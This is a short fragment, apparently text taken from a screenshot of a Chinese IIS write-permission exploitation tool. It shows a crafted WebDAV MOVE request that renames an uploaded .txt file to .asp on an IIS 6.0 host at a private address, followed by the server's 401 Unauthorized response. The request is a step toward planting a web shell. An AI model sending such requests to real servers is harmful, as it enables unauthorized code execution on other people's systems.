 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.1.107 请求文件: /About.htmlt
MOVE /jsfput.txt HTTP/1.1
Host: 192.168.1.107
Destination: http://192.168.1.107/jsfput.asp
提交数据包
HTTP/1.1 207 Multi-Status
Date: Mon, 15 Oct 2018 07:02:32 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.1.107/jsfput.asp
Content-Type: text/xml
Transfer-Encoding: chunked
ba
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://192.168.1.107/jsfput.txt</a:href><a:status
>HTTP/1.1 401 Unauthorized</a:status></a:response></a:multistatus>
0